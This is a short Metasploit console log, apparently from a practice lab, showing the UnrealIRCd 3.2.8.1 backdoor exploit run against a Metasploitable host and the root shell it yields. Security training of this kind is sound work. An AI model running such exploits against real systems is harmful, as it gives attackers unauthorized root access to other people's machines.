 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.248.128:6667 - Connected to 192.168.248.128:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.248.128:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.248.128:4444
[*] Command shell session 2 opened (192.168.248.133:44513 → 192.168.248.128:
4444 ) at 2022-05-27 13:30:25 -0400
whoami
root
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux